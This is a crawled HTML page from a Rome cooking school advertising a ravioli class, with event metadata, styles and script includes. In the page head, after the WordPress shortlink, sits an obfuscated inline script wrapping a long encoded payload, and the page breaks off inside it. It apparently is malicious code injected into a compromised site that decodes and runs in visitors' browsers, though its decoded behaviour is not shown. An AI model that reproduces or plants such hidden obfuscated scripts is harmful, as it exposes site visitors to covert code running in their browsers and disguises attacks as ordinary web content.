

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/
body_size: 36924
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sua maestà il raviolo - Mamamediterraneum</title><meta name="description" content="Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Sua maestà il raviolo - Mamamediterraneum" /><meta property="og:description" content="Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2022-04-14T09:13:33+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/","url":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/","name":"Sua maestà il raviolo - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg","datePublished":"2022-04-12T14:58:48+00:00","dateModified":"2022-04-14T09:13:33+00:00","description":"Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"Sua maestà il raviolo"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"Sua maestà il raviolo","description":"Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà.","image":{"@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-05-02T19:00:00+00:00","endDate":"2022-05-02T22:00:00+00:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Roberto Angelitti","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"80,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/","category":"primary","availability":"inStock","validFrom":"2022-12-04T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Sua maestà il raviolo Feed dei commenti" href="https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fsua-maesta-il-raviolo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fsua-maesta-il-raviolo%2F&#038;format=xml" /><meta name="description" content="Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà.
Sarà Roberto Angelitti il docente di questa serata che vi condurrà attentamente nella realizzazione degli impasti, nel confezionamento delle paste ripiene e nella preparazione dei"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="Sua maestà il raviolo - Mamamediterraneum"/><meta property="og:description" content="Possiamo dire che è quasi una magia quella che si compie quando impastiamo le uova con la farina. Ne nasce una sfoglia morbida che, se riempita, diventa uno scrigno di bontà.
Sarà Roberto Angelitti il docente di questa serata che vi condurrà attentamente nella realizzazione degli impasti, nel confezionamento delle paste ripiene e nella preparazione dei"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/"/><meta property="article:modified_time" content="2022-04-14T09:13:33+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2022/04/raviolo-2.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/f3b29f833e23049cabb6906f08778854.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/19724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=19724' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.